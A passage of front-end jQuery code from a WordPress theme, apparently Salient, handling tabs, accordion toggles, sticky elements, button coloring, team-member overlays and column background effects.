					// SVG icons
					if ($(this).find('.im-icon-wrap.tab-icon').length > 0) {

						var $svg_icon_markup = $(this).find('.im-icon-wrap.tab-icon').detach();
						$(this).parents('.tabbed')
							.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ') > a')
							.prepend($svg_icon_markup);
					}

				});


				$(this).find('> ul li:first-child a').trigger('click');

				$that = $(this);

				// Minimal alt effect
				setTimeout(function () {
					if ($that.is('[data-style="minimal_alt"]')) {
						$that.find('> ul').append('<li class="magic-line" />');
						magicLineCalc($that.find('> ul > li:first-child > a'));
					}
				}, 100);


			});

			// Minimal alt resize event.
			if ( $('.tabbed[data-style="minimal_alt"]').length > 0 ) {
				$window.on('smartresize',function(){

					$('.tabbed[data-style="minimal_alt"]').each(function(){

						if( $(this).find('a.active-tab').length > 0 ) {
							magicLineCalc( $(this).find('a.active-tab') );
						}

					});


				});

			}


			tabbbedDeepLinking();

			// Vertical scrolling
			$('.nectar-scrolling-tabs').each(function(i) {
				if(!nectarDOMInfo.usingFrontEndEditor) {
					$verticalScrollingTabs[i] = new VerticalScrollingTabs($(this));
				}
			});

			// Tab change event.
			$(window).on('nectar-tab-changed', wooProductCarouselAnimations);


		}


		/**
		* Vertical Scrolling Tabs
		*
		* @since 12.0
		*/

		function VerticalScrollingTabs(el) {

			this.$el = el;
			this.$tabContent = el.find('.scrolling-tab-content');
			this.$lineEl = el.find('.scrolling-tab-nav .line');
			this.observer = null;

			this.domSetup();
			this.highlightObserve();
			// Sticky handled in NectarStickyEls();

		}

		VerticalScrollingTabs.prototype.domSetup = function() {

			var that = this;
			var href = '';


			// Icons
			this.$el.find('.wpb_tab').each(function (i) {

				if ($(this).is('[data-tab-icon]') && $(this).attr('data-tab-icon').length > 0) {
						that.$el.addClass('using-icons');

						href = that.$el.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ') a').attr('href');

						that.$el
							.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ')')
							.addClass('has-icon')
							.prepend('<a class="skip-hash" href="'+href+'"><i class="' + $(this).attr("data-tab-icon") + '"></i></a>');
				}

				// SVG icons
				if ($(this).find('.im-icon-wrap.tab-icon').length > 0) {

					href = that.$el.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ') a').attr('href');

					var $svg_icon_markup = $(this).find('.im-icon-wrap.tab-icon').detach();
					that.$el
						.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ')')
						.addClass('has-icon')
						.prepend('<a class="skip-hash svg-icon-link" href="'+href+'"></a>');

					that.$el.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ') .svg-icon-link').append($svg_icon_markup);

				}

			});


			// First active
			this.$el.find('.scrolling-tab-nav .menu-item:first').addClass('active');
			this.lineAnimation();

			// Only tab
			if( this.$el.find('.scrolling-tab-nav .menu-item').length == 1 ) {
				this.$el.find('.scrolling-tab-nav').addClass('single-tab');
			}

			var $tabContent = this.$el.find('.scrolling-tab-content');

			this.$el.find('.scrolling-tab-nav .menu-item').each(function(i) {

				i = i+1;
				var $tab = $tabContent.find('> div:nth-child('+i+')');

				// Add titles to mobile
				var $title = $(this).html();
				$tab.prepend('<div class="scrolling-tab-mobile-title"><div class="inner">' + wlEls($title) + '</div></div>');
				$tab.find('.scrolling-tab-mobile-title a').contents().unwrap();

				// Create normal anchor relation.
				if( $tab ) {
					var id = $(this).find('a').attr('href');
					id = id.substr(1);
					$tab.find('> .scrolling-tab-mobile-title').attr('id',id);
					$tab.removeAttr('id');
				}

			});

			this.$el.addClass('initalized');

		};

		VerticalScrollingTabs.prototype.highlightObserve = function() {

			var that = this;

			if( !(nectarDOMInfo.usingMobileBrowser && nectarDOMInfo.winW < 1000) ) {

				if( 'IntersectionObserver' in window ) {

					var rMarign = ($headerOuterEl.is('[data-remove-fixed="1"]')) ? '100px 0px 0px 0px' : '5px 0px 0px 0px';

					var options = {
						rootMargin: rMarign,
						threshold: 1
					}

					this.observer = new IntersectionObserver(function(entries) {

						entries.forEach(function(entry) {

							var href = '#' + $(entry.target).attr('id');
							var $menuItem = that.$el.find('.scrolling-tab-nav a[href="'+href+'"]');

							if (entry.isIntersecting && entry.intersectionRatio >= 1) {

								$menuItem.parents('.menu-item').addClass('visible');

							} else {
								$menuItem.parents('.menu-item').removeClass('visible');
							}

							// Highlight
							var $firstVisLink = that.$el.find('.scrolling-tab-nav .menu-item.visible:first');

							// a link is visible
							if( $firstVisLink.length > 0 ) {
								that.$el.find('.scrolling-tab-nav .menu-item').removeClass('active');
								$firstVisLink.addClass('active');
								that.lineAnimation();
							}


						});

					}, options);

					// Observe each section.
					this.$tabContent.find('> div > .scrolling-tab-mobile-title[id]').each(function() {
						that.observer.observe($(this)[0]);
					});

				} // if intersection observer.

			} // don't trigger on mobile.

		};

		VerticalScrollingTabs.prototype.lineAnimation = function() {

			var activeItem = this.$el.find('.scrolling-tab-nav .active');

			if( activeItem.length == 0 ) {
				return;
			}

			var itemOffset = parseInt(activeItem.position().top);
			var itemHeight = parseInt(activeItem.height());

			this.$lineEl.css({
				'max-height': itemHeight + 'px',
				'transform' : 'translate3d(0px, '+itemOffset+'px, 0px)'
			});

		};








		/**
		* Toggle Panels element deep linking.
		*
		* @since 3.0
		*/
		function accordionDeepLinking() {

			if (typeof nectarGetQueryParam['toggle'] != 'undefined') {
				$('.toggles').each(function () {

					$(this).find('.toggle').each(function () {
						var $currentText = $(this).find('h3 a').clone();
						var $getText = nectarGetQueryParam['toggle'];

						$($currentText).find('i').remove();
						$currentText = $currentText.text();
						$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();
						$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();

						if ($currentText == $getText) {
							$(this).find('h3 a').trigger('click');
						}
					});
				});
			}

		}




		function accordionSizing() {

			$('.toggles').each(function(){

				var openToggle = $(this).find('.toggle.open');

				if( openToggle.length > 0 ) {

					openToggle.each(function() {
						var openToggleInner = $(this).find('> div')[0];
						openToggleInner.style.maxHeight = openToggleInner.scrollHeight + "px";
					});

				}


			});

		}

		/**
		* Toggle Panels element initialization.
		*
		* @since 3.0
		*/
		function accordionInit() {

			setTimeout(function() {

				$('.toggles.accordion:not([data-starting="closed"])').each(function () {

					// Legacy.
					if( $(this).find('.toggle[data-inner-wrap="true"]').length == 0 ) {
						$(this).find('> .toggle').first().addClass('open').find('> div').show();
					} else if(!nectarDOMInfo.usingFrontEndEditor) {
						var $firstToggle = $(this).find('> .toggle').first();
						$firstToggle.addClass('open');
						$firstToggle.find('> div')[0].style.maxHeight = $firstToggle.find('> div')[0].scrollHeight + "px";
					}

					$(this).find('> .toggle').first().find('a:not(.nectar-button) i').attr('class', 'fa fa-minus-circle');

				});

				setTimeout(accordionDeepLinking,300);

			}, 60);

			if( $('.toggle[data-inner-wrap="true"]').length > 0 ) {
				$window.on('smartresize', accordionSizing);
			}

		}

		function accordionClickEvents() {


			$body.on('click', '.toggle h3 a', function () {

				// Regular toggle click event
				if (!$(this).parents('.toggles').hasClass('accordion')) {

					// Legacy.
					if( $(this).parents('.toggle[data-inner-wrap="true"]').length == 0 ) {

						$(this).parents('.toggle')
							.find('> div')
							.slideToggle(300);

					} else {

						var parentEl = $(this).parents('.toggle').find('> div')[0];

						if (parentEl.style.maxHeight) {
							parentEl.style.maxHeight = null;
						} else {
							parentEl.style.maxHeight = parentEl.scrollHeight + "px";
						}

					}


					$(this).parents('.toggle')
						.toggleClass('open');

					// Switch icon
					if ($(this).parents('.toggle').hasClass('open')) {
						$(this)
							.find('i')
							.attr('class', 'fa fa-minus-circle');
					} else {
						$(this)
							.find('i')
							.attr('class', 'fa fa-plus-circle');
					}

					if ($(this).parents('.toggle').find('> div .iframe-embed').length > 0 &&
					$(this).parents('.toggle').find('> div iframe.iframe-embed').height() == '0') {
						responsiveVideoIframes();
					}

					// toggles which contain images
					if( $(this).parents('.toggle').find('> div img').length > 0 &&
					    $(this).parents('.toggle').is('[data-inner-wrap="true"]') ) {

						for(var j=1; j<10; j++ ) {
							setTimeout(accordionSizing, j*100);
						}
					}

					if ($(this).parents('.full-width-content').length > 0) {
						setTimeout(function () {
							fullWidthContentColumns();
						}, 300);
					}

					if ($('#nectar_fullscreen_rows').length > 0) {
						setTimeout(function () {
							$window.trigger('smartresize');
						}, 300);
					}
					return false;
				}
			});

			// Accordion click event
			$body.on('click', '.toggles.accordion .toggle h3 a', function (e) {

				if ($(this).parents('.toggle').hasClass('open')) {
					return false;
				}

				var $t;
				var $parentToggles  = $(this).parents('.toggles');
				var $parentToggle   = $(this).parents('.toggle');


				// Legacy.
				if( $(this).parents('.toggle[data-inner-wrap="true"]').length == 0 ) {

					$parentToggles.find('.toggle > div').slideUp(300);
					$parentToggles.find('.toggle h3 a i').attr('class', 'fa fa-plus-circle');
					$parentToggles.find('.toggle').removeClass('open');
					$parentToggle.find('> div').slideDown(300);
					$parentToggle.addClass('open');

				} else {

					// Mobile scroll to.
					if (e.originalEvent !== undefined &&
						  nectarDOMInfo.winW < 1000 &&
							$parentToggles.find('.toggle.open').length > 0 &&
						  $nectarFullPage.$usingFullScreenRows == false) {

						var $openToggle = $parentToggles.find('.toggle.open');

						setTimeout(function(){
							var $scrollTopDistance = $parentToggle.offset().top - nectarDOMInfo.adminBarHeight;

							if( $('#header-outer[data-mobile-fixed="1"]').length > 0 ) {
									$scrollTopDistance = $parentToggle.offset().top - $headerOuterEl.outerHeight() - nectarDOMInfo.adminBarHeight
							}

							nectar_scrollToY($scrollTopDistance, 500, 'easeInOutQuint');
						},50);

					}


					var parentEl = $parentToggle.find('> div')[0];

					$parentToggles.find('.toggle > div').each(function(){
						$(this)[0].style.maxHeight = null;
					});

					$parentToggles.find('.toggle h3 a i').attr('class', 'fa fa-plus-circle');
					$parentToggles.find('.toggle').removeClass('open');

					parentEl.style.maxHeight = parentEl.scrollHeight + "px";

					$parentToggle.addClass('open');

				}


				// Switch icon
				if ($parentToggle.hasClass('open')) {
					$(this).find('i').attr('class', 'fa fa-minus-circle');
				} else {
					$(this).find('i').attr('class', 'fa fa-plus-circle');
				}

				if ($(this).parents('.full-width-content').length > 0) {
					clearTimeout($t);
					$t = setTimeout(function () {
						fullWidthContentColumns();
					}, 400);
				}
				if ($('#nectar_fullscreen_rows').length > 0) {
					clearTimeout($t);
					$t = setTimeout(function () {
						$window.trigger('smartresize');
					}, 400);
				}

				return false;

			});

		}


		/**
		* Sticky elements powered by CSS.
		*
		* @since 12.2
		*/
    function NectarStickyEls() {
			this.selectors = '.nectar-sticky-pos';

			if($(this.selectors).length === 0) {
				return;
			}

			this.topOffset = 0;
			this.topOffsetCushion = 60;
			this.calcTopOffset();
			this.resizeEvent();
			$window.on('resize', this.resizeEvent.bind(this));
		}

		NectarStickyEls.prototype.calcTopOffset = function() {

			if ($('.page-template-template-no-header-footer').length > 0 ||
			    $('.page-template-template-no-header').length > 0 ||
				  $('#header-outer[data-remove-fixed="1"]').length > 0 ||
			   	$('body[data-header-format="left-header"]').length > 0 ) {
				this.topOffset = 0;
			} else {

				var $headerNavSpace = $('#header-space').outerHeight();
				var resize = 0;

				// Resize effect.
				if( $('#header-outer[data-header-resize="1"]').length > 0 ) {
					var headerPadding = parseInt($headerOuterEl.attr('data-padding')) - parseInt($headerOuterEl.attr('data-padding')) / 1.8;
					resize = parseInt(logoShrinkNum) + headerPadding * 2;
				}

				this.topOffset = parseInt($headerNavSpace) + resize + nectarDOMInfo.adminBarHeight;

				// Condense effect.
				if ($('#header-outer[data-condense="true"]').length > 0) {

					var $headerSpan9       = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),
					$headerHeightStored    = $headerOuterEl.height(),
					$headerHeightCondensed = $headerHeightStored - (parseInt($headerSpan9.height()) + parseInt($('#header-outer #logo').css('margin-top')));

					this.topOffset = parseInt($headerNavSpace) + $headerHeightCondensed - nectarDOMInfo.adminBarHeight;

				}

			}

			this.topOffset += this.topOffsetCushion;


		};

		NectarStickyEls.prototype.resizeEvent = function() {

			if( nectarDOMInfo.winW > 1000 ) {

				this.calcTopOffset();

				$(this.selectors).css({
					'position':'sticky',
					'top': this.topOffset
				});
			} else {
				$(this.selectors).css({
					'position': '',
					'top': ''
				});
			}

		};


		/**
		* Color hex to rgb
		*
		* @since 3.0
		*/
		function shadeColor(hex, lum) {

				// Validate hex string
				hex = String(hex).replace(/[^0-9a-f]/gi, '');
				if (hex.length < 6) {
					hex = hex[0] + hex[0] + hex[1] + hex[1] + hex[2] + hex[2];
				}
				lum = lum || 0;

				// Convert to decimal and change luminosity
				var rgb = "#",
				c, i;
				for (i = 0; i < 3; i++) {
					c = parseInt(hex.substr(i * 2, 2), 16);
					c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
					rgb += ("00" + c).substr(c.length);
				}

				return rgb;
		}

			/**
			* Jumbo size 3D nectar button.
			*
			* @since 3.0
			*/
			function createExtraJumboSize() {

				$('.nectar-3d-transparent-button').each(function () {

					if ($(this).css('visibility') != 'visible') {
						return;
					}

					var $that   = $(this),
					$size       = $that.attr('data-size'),
					$padding    = 0;

					var $vert_height_divider = 1.7;

					if ($size == 'extra_jumbo') {

						var $font_size;

						if (nectarDOMInfo.winW < 1000 && nectarDOMInfo.winW > 690) {
							$padding    = 64;
							$font_size  = 34;
							$that.find('.back-3d rect').attr('stroke-width', '12');
							$vert_height_divider = 1.7;
						} else if (nectarDOMInfo.winW <= 690) {
							$padding    = 46;
							$font_size  = 16;
							$that.find('.back-3d rect').attr('stroke-width', '10');
							$vert_height_divider = 1.7;
						} else {
							$padding    = 100;
							$font_size  = 64;
							$that.find('.back-3d rect').attr('stroke-width', '20');
							$vert_height_divider = 1.6;
						}


						$that.find('svg text').attr('font-size', $font_size);

						var $boundingRect = $(this).find('.back-3d .button-text')[0].getBoundingClientRect(),
						$text_width       = $boundingRect.width,
						$text_height      = $font_size * 1.5;

						$that.css({
							'width': ($text_width + $padding * 1.5) + 'px',
							'height': ($text_height + $padding) + 'px'
						});

						$that.find('> a').css({
							'height': ($text_height + $padding) + 'px'
						});

						$that.find('.back-3d svg, .front-3d svg').css({
							'width': ($text_width + $padding * 1.5) + 'px',
							'height': ($text_height + $padding) + 'px'
						}).attr('viewBox', '0 0 ' + ($text_width + $padding * 1.5) + ' ' + ($text_height + $padding));

						$that.find('svg text').attr('transform', 'matrix(1 0 0 1 ' + ($text_width + $padding * 1.6) / 2 + ' ' + (($text_height + $padding) / $vert_height_divider) + ')');
						$that.find('.front-3d ').css('transform-origin', '50% 50% -' + ($text_height + $padding) / 2 + 'px');
						$that.find('.back-3d').css('transform-origin', '50% 50% -' + ($text_height + $padding) / 2 + 'px');

					}

				});

			}


			/**
			* Nectar Button custom coloring
			*
			* @since 3.0
			*/
			function coloredButtons() {

				$('.nectar-button.see-through[data-color-override], .nectar-button.see-through-2[data-color-override], .nectar-button.see-through-3[data-color-override]').each(function () {

					var $usingMaterialSkin = ($('body.material[data-button-style^="rounded"]').length > 0) ? true : false;
					$(this).css('visibility', 'visible');

					if ($(this).hasClass('see-through-3') && $(this).attr('data-color-override') == 'false') {
						return true;
					}

					var $color;
					var $that;

					if ($(this).attr('data-color-override') != 'false') {
						$color = $(this).attr('data-color-override');
					} else {

						if ($(this).parents('.dark').length > 0) {
							$color = '#000000';
						}	else {
							$color = '#ffffff';
						}

					}

					if (!$(this).hasClass('see-through-3')) {
						$(this).css('color', $color);
					}

					$(this).find('i').css('color', $color);

					var colorInt        = parseInt($color.substring(1), 16);
					var $hoverColor     = ($(this).has('[data-hover-color-override]')) ? $(this).attr('data-hover-color-override') : 'no-override';
					var $hoverTextColor = ($(this).has('[data-hover-text-color-override]')) ? $(this).attr('data-hover-text-color-override') : '#fff';

					var R = (colorInt & 0xFF0000) >> 16;
					var G = (colorInt & 0x00FF00) >> 8;
					var B = (colorInt & 0x0000FF) >> 0;

					var $opacityStr = ($(this).hasClass('see-through-3')) ? '1' : '0.75';

					$(this).css('border-color', 'rgba(' + R + ',' + G + ',' + B + ',' + $opacityStr + ')');

					// Material theme skin buttons w/ icons starting
					if ($usingMaterialSkin) {
						$(this).find('i').css({
							'background-color': 'rgba(' + R + ',' + G + ',' + B + ',1)',
							'box-shadow': '0px 8px 15px rgba(' + R + ',' + G + ',' + B + ',0.24)'
						});
					}

					if ($(this).hasClass('see-through')) {

						$that = $(this);

						$(this).on('mouseenter touchstart', function () {
							$that.css('border-color', 'rgba(' + R + ',' + G + ',' + B + ',1)');
						});

						$(this).on('mouseleave touchtouchend', function () {
							$that.css('border-color', 'rgba(' + R + ',' + G + ',' + B + ',1)');
							$opacityStr = ($(this).hasClass('see-through-3')) ? '1' : '0.75';
							$that.css('border-color', 'rgba(' + R + ',' + G + ',' + B + ',' + $opacityStr + ')');
						});

					} else {

						$(this).find('i').css('color', $hoverTextColor);

						if ($hoverColor != 'no-override') {

							$that = $(this);

							$(this).on('mouseenter touchstart', function () {

								$that.css({
									'border-color': $hoverColor,
									'background-color': $hoverColor,
									'color': $hoverTextColor
								});

								// Material buttons w/ icons over
								if ($usingMaterialSkin) {
									$that.find('i').css({
										'background-color': '',
										'box-shadow': ''
									});
								}
							});

							$(this).on('mouseleave touchtouchend', function () {

								$opacityStr = ($(this).hasClass('see-through-3')) ? '1' : '0.75';

								if ($usingMaterialSkin) {
									$that.find('i').css({
										'background-color': 'rgba(' + R + ',' + G + ',' + B + ',1)',
										'box-shadow': '0px 8px 15px rgba(' + R + ',' + G + ',' + B + ',0.24)'
									});
								}

								if (!$that.hasClass('see-through-3')) {
									$that.css({
										'border-color': 'rgba(' + R + ',' + G + ',' + B + ',' + $opacityStr + ')',
										'background-color': 'transparent',
										'color': $color
									});
								} else {
									$that.css({
										'border-color': 'rgba(' + R + ',' + G + ',' + B + ',' + $opacityStr + ')',
										'background-color': 'transparent'
									});
								}

							});

						} else {

							$that = $(this);

							$(this).on('mouseenter touchstart', function () {

								$that.css({
									'border-color': $hoverColor,
									'color': $hoverTextColor
								});

							});

							$(this).on('mouseleave touchtouchend', function () {

								$opacityStr = ($that.hasClass('see-through-3')) ? '1' : '0.75';
								$that.css({
									'border-color': 'rgba(' + R + ',' + G + ',' + B + ',' + $opacityStr + ')',
									'color': $hoverTextColor
								});

							});

						}
					}
				});

				$('.nectar-button:not(.see-through):not(.see-through-2):not(.see-through-3)[data-color-override]').each(function () {

					$(this).css('visibility', 'visible');

					if ($(this).attr('data-color-override') != 'false') {

						var $color = $(this).attr('data-color-override');

						$(this)
							.removeClass('accent-color')
							.removeClass('extra-color-1')
							.removeClass('extra-color-2')
							.removeClass('extra-color-3')
							.css('background-color', $color);
					}

				});


				// Solid color tilt
				if ($('.swiper-slide .solid_color_2').length > 0 || $('.tilt-button-inner').length > 0) {

					var $tiltButtonCssString = '';
					var $color;

					$('.swiper-slide .solid_color_2 a').each(function (i) {

						$(this).addClass('instance-' + i);

						if ($(this).attr('data-color-override') != 'false') {
							$color = $(this).attr('data-color-override');
						} else {
							if ($(this).parents('.dark').length > 0) {
								$color = '#000000';
							}
							else {
								$color = '#ffffff';
							}
						}

						$(this).css('color', $color);
						$(this).find('i').css('color', $color);

						var $currentColor = $(this).css('background-color'),
						$topColor         = shadeColor($currentColor, 0.13),
						$bottomColor      = shadeColor($currentColor, -0.15);

						$tiltButtonCssString += '.swiper-slide .solid_color_2 a.instance-' + i + ':after { background-color: ' + $topColor + ';  }' + ' .swiper-slide .solid_color_2 a.instance-' + i + ':before { background-color: ' + $bottomColor + '; } ';

					});


					$('.tilt-button-wrap a').each(function (i) {

						$(this).addClass('instance-' + i);

						var $currentColor = $(this).css('background-color');
						var $color;

						if ($(this).attr('data-color-override') != 'false') {
							$color = $(this).attr('data-color-override');
							$(this).css('background-color', $color);
							$currentColor = $color;
						}

						var $topColor = shadeColor($currentColor, 0.13),
						$bottomColor  = shadeColor($currentColor, -0.15);

						$tiltButtonCssString += '.tilt-button-wrap a.instance-' + i + ':after { background-color: ' + $topColor + ';  }' + ' .tilt-button-wrap a.instance-' + i + ':before { background-color: ' + $bottomColor + '; } ';

					});

					// Style
					nectarCreateStyle($tiltButtonCssString, 'tilt-button');

				}


				// Transparent 3D
				if ($('.nectar-3d-transparent-button').length > 0) {

					var $3dTransButtonCssString = '';
					$('.nectar-3d-transparent-button').each(function (i) {

						var $that = $(this),
						$size 		= $that.attr('data-size'),
						$padding 	= 0,
						v1 				= 1.5,
						v2 				= 1.65,
						$font_size;

						// Size
						if ($size == 'large') {
							$padding 		= 46;
							$font_size 	= 16;
							v1 					= 1.5;
							v2 					= 1.7;
						} else if ($size == 'medium') {
							$padding 		= 30;
							$font_size 	= 16;
						} else if ($size == 'small') {
							$padding 		= 20;
							$font_size 	= 12;
						} else if ($size == 'jumbo') {
							$padding 		= 54;
							$font_size 	= 24;
							v1 					= 1.5;
							v2 					= 1.68;
						} else if ($size == 'extra_jumbo') {
							$padding 		= 100;
							$font_size 	= 64;
							v1 					= 1.6;
							v2 					= 1.6;
						}

						$that.find('svg text').attr('font-size', $font_size);

						var $boundingRect = $(this).find('.back-3d .button-text')[0].getBoundingClientRect(),
						$text_width       = $boundingRect.width,
						$text_height      = $font_size * 1.5;

						$that.css({
							'width': ($text_width + $padding * 1.5) + 'px',
							'height': ($text_height + $padding) + 'px'
						});

						$that.find('> a').css({
							'height': ($text_height + $padding) + 'px'
						});

						$that.find('.back-3d svg, .front-3d svg').css({
							'width': ($text_width + $padding * 1.5) + 'px',
							'height': ($text_height + $padding) + 'px'
						}).attr('viewBox', '0 0 ' + ($text_width + $padding * 1.5) + ' ' + ($text_height + $padding));

						$that.find('svg text').attr('transform', 'matrix(1 0 0 1 ' + ($text_width + $padding * v1) / 2 + ' ' + (($text_height + $padding) / v2) + ')');
						$that.find('.front-3d, .back-3d').css('transform-origin', '50% 50% -' + ($text_height + $padding) / 2 + 'px');

						// Mask
						$(this).find('.front-3d svg > rect').attr('id', 'masked-rect-id-' + i);
						$(this).find('.front-3d defs mask').attr('id', 'button-text-mask-' + i);

						$that.css('visibility', 'visible');
						$3dTransButtonCssString += '#masked-rect-id-' + i + ' { mask: url(#button-text-mask-' + i + '); -webkit-mask: url(#button-text-mask-' + i + ')} ';

					});

					// Extra jumbo resize
					createExtraJumboSize();
					$window.on('smartresize', createExtraJumboSize);

					// Style
					nectarCreateStyle($3dTransButtonCssString, 'nectar-td-button');

				}

				// Gradient btn init
				setTimeout(function () {
					$('.nectar-button[class*="color-gradient"] .start').removeClass('loading');
				}, 150);
				// No grad for ff
				if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ||
				navigator.userAgent.indexOf("MSIE ") > -1 ||
				navigator.userAgent.match(/Trident\/7\./)) {
					$('.nectar-button[class*="color-gradient"] .start').addClass('no-text-grad');
				}
			}




			/**
			* Shortcode icon large style
			*
			* @since 1.0
			*/
			function largeIconHover() {
				$('.icon-3x').each(function () {
					$(this).closest('.col').on('mouseenter', function () {
						$(this).find('.icon-3x').addClass('hovered');
					});

					$(this).closest('.col').on('mouseleave', function () {
						$(this).find('.icon-3x').removeClass('hovered');
					});
				});

				if (navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.match(/Trident\/7\./)) {
					$('[class^="icon-"][class*="color-gradient"], .nectar_icon_wrap[data-color*="extra-color-gradient"] .nectar_icon, .nectar-gradient-text').addClass('no-grad');
				}
			}



				/**
				* Team member element - fullscreen style.
				*
				* @since 7.0
				*/
				function teamMemberFullscreen() {

					if ( $('.team-member').length === 0 ) {
						return;
					}

					// Open click event
					$body.on('click', '.team-member[data-style="bio_fullscreen"], .team-member[data-style="bio_fullscreen_alt"]', function () {

						if ($('.nectar_team_member_overlay').length > 0) {
							return;
						}

						var $usingBoxedClass  = ($('body > #boxed').length > 0) ? 'in-boxed' : '',
						$teamMemberMeta       = $(this).find('.nectar_team_bio').html(),
						$teamMemberTitle      = ($(this).is('[data-style="bio_fullscreen_alt"]')) ? $(this).find('.team-meta h5').text() : $(this).find('.team-meta p').text(),
						$teamMemberImg        = ($(this).find('.nectar_team_bio_img[data-img-src]').length > 0) ? $(this).find('.nectar_team_bio_img').attr('data-img-src') : '',
						$teamMemberStyle      = ($(this).is('[data-style="bio_fullscreen_alt"]')) ? 'bio-fullscreen-alt' : 'bio-fullscreen',
						$teamName             = '';

						if($(this).is('[data-style="bio_fullscreen_alt"]')) {
							$teamName = '<div class="title">' + $teamMemberTitle + '</div><h2>' + $(this).find('.team-meta h3').text() + '</h2>';
						} else {
							$teamName = '<h2>' + $(this).find('.team-meta h3').text() + '</h2><div class="title">' + $teamMemberTitle + '</div>';
						}

						$body.append('<div class="nectar_team_member_overlay ' + $usingBoxedClass + '" data-style="' + $teamMemberStyle + '"><div class="inner-wrap"><div class="team_member_details"><div class="bio-inner"><span class="mobile-close"></span>'+ $teamName +'<div class="team-desc">' + wlEls($teamMemberMeta) + '</div></div></div><div class="team_member_picture"><div class="team_member_image_bg_cover"></div><div class="team_member_picture_wrap"><div class="team_member_image"></div></div></div></div></div>');

						if ($teamMemberImg.length > 0) {

							// Fade in img on load
							var teamTmpImg = new Image();
							teamTmpImg.src = $teamMemberImg;
							teamTmpImg.onload = function () {
								$('.nectar_team_member_overlay .team_member_image').css('opacity', '1');
							};
							$('.nectar_team_member_overlay .team_member_image').css({
								'background-image': 'url("' + $teamMemberImg + '")'
							});
						}

						var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 0 : $headerOuterEl.height();
						$('.nectar_team_member_overlay .inner-wrap').css({
							'padding-top': $headerNavSpace
						});

						// No-scroll class - ios ready
						if ($('.using-mobile-browser').length > 0) {
							$('body,html').addClass('nectar-no-scrolling');
						}

						teamFullscreenResize();

						// Transition in
						$('.nectar_team_member_overlay')
							.addClass('open')
							.addClass('animating');

						setTimeout(function () {
							$('.nectar_team_member_close').addClass('visible');
							$('.nectar_team_member_overlay').removeClass('animating');
						}, 500);

						if ($('.team-member[data-style="bio_fullscreen"]').length > 0 && nectarDOMInfo.usingMobileBrowser) {
							$('.nectar_team_member_overlay').addClass('on-mobile');
						}

					});

					// Close click event
					$body.on('click', '.nectar_team_member_overlay', function () {

						if (!$(this).hasClass('animating')) {

							$('.nectar_team_member_overlay').removeClass('open');
							$('.nectar_team_member_close').removeClass('visible');

							if ($('.using-mobile-browser').length > 0) {
								$('body,html').removeClass('nectar-no-scrolling');
							}

							setTimeout(function () {

								$('.nectar_team_member_overlay, .nectar_team_member_close').remove();

							}, 820);
						}
					});

					if ($('.team-member[data-style="bio_fullscreen"]').length > 0 || $('.team-member[data-style="bio_fullscreen_alt"]').length > 0) {
						$window.on('resize', teamFullscreenResize);
						if( !nectarDOMInfo.usingMobileBrowser ) {
							var closeIndicator = new NectarIconMouseFollow('','close-indicator');
						}

					}

				}


				/**
				* Team member element fullscreen resize event.
				*
				* @since 7.0
				*/
				function teamFullscreenResize() {
					var $leftHeaderSize = ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 275 : 0;
					$('.nectar_team_member_overlay').css({
						'width': $window.width() - $leftHeaderSize,
						'left': $leftHeaderSize
					});
				}


				/**
				* WPBakery column element BG hover
				*
				* @since 5.0
				*/
				function columnBGColors() {

					var $columnColorCSS = '';

					$('.wpb_column').each(function (i) {

						$(this).removeClass(function (index, className) {
							return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
						});

						if( $(this).attr('data-has-bg-color') == 'true' || $(this).is('[data-hover-bg^="#"]') ) {
							$(this).addClass('instance-' + i);
						}


						var $innerSelector = ( $(this).find('> .vc_column-inner > .column-bg-overlay-wrap').length > 0 || $(this).find('> .vc_column-inner > .column-bg-overlay').length > 0 ) ? ' > .vc_column-inner ' : '';
						var $innerWrapSelector = ( $(this).find($innerSelector + ' > .column-bg-overlay-wrap').length > 0 ) ? '> .column-bg-overlay-wrap ' : '';

						// BG color
						if ($(this).attr('data-has-bg-color') == 'true') {
							$columnColorCSS += '.wpb_column.instance-' + i + $innerSelector + $innerWrapSelector + ' > .column-bg-overlay { background-color:' + $(this).attr('data-bg-color') + ';  opacity: ' + $(this).attr('data-bg-opacity') + '; }';
						}

						// Hover bg color
						if ($(this).is('[data-hover-bg^="#"]')) {
							$columnColorCSS += '.wpb_column.instance-' + i + ':hover ' + $innerSelector + $innerWrapSelector + ' > .column-bg-overlay { background-color: ' + $(this).attr('data-hover-bg') + '!important; opacity: ' + $(this).attr('data-hover-bg-opacity') + '!important; }';
						}
					});

					// Style
					nectarCreateStyle($columnColorCSS, 'column-bg-colors');

				}



				/**
				* Displace filter column/row BG effect
				*
				* @since 10.5
				*/
				function nectarLiquidBGs() {
					$liquidBG_EL = [];

					if (typeof NectarLiquid == 'undefined' || nectarDOMInfo.usingFrontEndEditor) {
						return;
					}

					$('.row-bg-wrap[data-bg-animation*="displace-filter"] .row-bg.using-image, .column-image-bg-wrap[data-bg-animation*="displace-filter"] .column-image-bg').each(function (i) {

						var $that_el = $(this);
						var $type;
						var $el_type;

						if ($(this).is('.row-bg')) {
							$type = $(this).parents('.row-bg-wrap').attr('data-bg-animation');
							$el_type = 'row';
						}
						else if ($(this).is('.column-image-bg')) {
							$type = $(this).parents('.column-image-bg-wrap').attr('data-bg-animation');
							$el_type = 'col';
						}

						$liquidBG_EL[i] = new NectarLiquid($that_el, $type, $el_type);

					});
				}



				/**
				* Morphing outline element creation.
				*
				* @since 5.0
				*/
				function morphingOutlines() {

					if ($('.morphing-outline').length > 0) {

						var $morphingOutlineCSS 	= '',
						$frontEndEditorMOSelector = ($('body.vc_editor').length > 0) ? '' : '>';

						$('.morphing-outline').each(function (i) {

							$(this).removeClass(function (index, className) {
